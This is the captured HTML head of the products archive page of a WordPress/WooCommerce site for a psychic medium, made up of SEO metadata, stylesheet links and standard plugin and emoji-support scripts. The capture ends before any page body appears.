

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claudiagranger.com/shop/
body_size: 17651
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Products Archive - Claudia Granger, Psychic Medium</title>
	<link rel="canonical" href="https://claudiagranger.com/shop/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Products Archive - Claudia Granger, Psychic Medium" />
	<meta property="og:url" content="https://claudiagranger.com/shop/" />
	<meta property="og:site_name" content="Claudia Granger, Psychic Medium" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://claudiagranger.com/shop/","url":"https://claudiagranger.com/shop/","name":"Products Archive - Claudia Granger, Psychic Medium","isPartOf":{"@id":"https://claudiagranger.com/#website"},"primaryImageOfPage":{"@id":"https://claudiagranger.com/shop/#primaryimage"},"image":{"@id":"https://claudiagranger.com/shop/#primaryimage"},"thumbnailUrl":"https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides.jpg","breadcrumb":{"@id":"https://claudiagranger.com/shop/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://claudiagranger.com/shop/#primaryimage","url":"https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides.jpg","contentUrl":"https://claudiagranger.com/wp-content/uploads/2019/03/Spirit-Guides.jpg","width":1920,"height":1920,"caption":"A painting of the earth with a person in it"},{"@type":"BreadcrumbList","@id":"https://claudiagranger.com/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://claudiagranger.com/"},{"@type":"ListItem","position":2,"name":"Products"}]},{"@type":"WebSite","@id":"https://claudiagranger.com/#website","url":"https://claudiagranger.com/","name":"Claudia Granger, Psychic Medium","description":"Experience true insight and transformation.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://claudiagranger.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Claudia Granger, Psychic Medium &raquo; Feed" href="https://claudiagranger.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claudia Granger, Psychic Medium &raquo; Comments Feed" href="https://claudiagranger.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Claudia Granger, Psychic Medium &raquo; Products Feed" href="https://claudiagranger.com/shop/feed/" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.woff" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://claudiagranger.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://claudiagranger.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/claudiagranger.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://claudiagranger.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://claudiagranger.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://claudiagranger.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #ffffff;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #ad477a;--wp--preset--color--fl-accent-hover: #cfa54b;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://claudiagranger.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://claudiagranger.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://claudiagranger.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://claudiagranger.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://claudiagranger.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.10' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://claudiagranger.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://claudiagranger.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://claudiagranger.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://claudiagranger.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.3' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://claudiagranger.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.3' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css?ver=2.10.0.3' media='all' />
<link rel='stylesheet' id='woopack-modal-box-css' href='https://claudiagranger.com/wp-content/plugins/woopack/assets/css/modal.css?ver=1.5.10' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-306af1cb21db8fdcb509887302bb0378-css' href='https://claudiagranger.com/wp-content/uploads/bb-plugin/cache/306af1cb21db8fdcb509887302bb0378-layout-bundle.css?ver=2.10.0.3-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://claudiagranger.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://claudiagranger.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.css?ver=3.1.10' media='all' />
<link rel='stylesheet' id='wpmenucart-fontawesome-css' href='https://claudiagranger.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-fontawesome.css?ver=3.1.10' media='all' />
<link rel='stylesheet' id='wpmenucart-css' href='https://claudiagranger.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.css?ver=3.1.10' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://claudiagranger.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://claudiagranger.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://claudiagranger.com/wp-content/uploads/bb-theme/skin-69395a291d002.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://claudiagranger.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-e78dd96b6344f0fc63d696811e0dcac8-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C300%2C400%2C700%7CReem+Kufi%3A400%7CRaleway%3A600%7CSaira%3A200&#038;ver=6.8.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://claudiagranger.com/wp-content/plugins/form-embed/js/scaled.js" id="bhd-js"></script>
<script src="https://claudiagranger.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://claudiagranger.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.7" id="wp-customer-reviews-3-frontend-js"></script>
<script src="https://claudiagranger.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/claudiagranger.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://claudiagranger.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://claudiagranger.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://claudiagranger.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://claudiagranger.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
